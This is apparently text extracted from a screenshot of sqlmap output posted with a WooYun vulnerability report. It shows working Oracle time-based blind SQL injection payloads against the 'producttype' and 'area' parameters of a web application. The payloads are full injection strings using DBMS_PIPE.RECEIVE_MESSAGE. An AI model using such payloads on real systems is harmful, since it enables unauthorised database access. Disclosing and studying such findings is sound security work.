 sqlmap identified the following injection points with a total of 2455 HTTP(s) re
quests:
---
Place: GET
Parameter: producttype
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: pageSize=12&searchCondtion=Attribute_2,Deadline_2,ProductType_D01,S
upplierCode_1044,age_2,salesmethod_2,sex_2,zhufuxian_1&pageIndex=1&producttype=-
9139' OR 8247=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(122)||CHR(84)||CHR(69),5)
AND 'zOSg'='zOSg&area=370000

Place: GET
Parameter: area
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: pageSize=12&searchCondtion=Attribute_2,Deadline_2,ProductType_D01,S
upplierCode_1044,age_2,salesmethod_2,sex_2,zhufuxian_1&pageIndex=1&producttype=D
00&area=-4314' OR 7934=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(66)||CHR(119)||CHR
(107),5) AND 'hHWi'='hHWi
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: producttype, type: Single quoted string (default)
[1] place: GET, parameter: area, type: Single quoted string
[q] Quit
> 0
[00:07:48] [INFO] the back-end DBMS is Oracle
www.wooyun.org
back-end DBMS: Oracle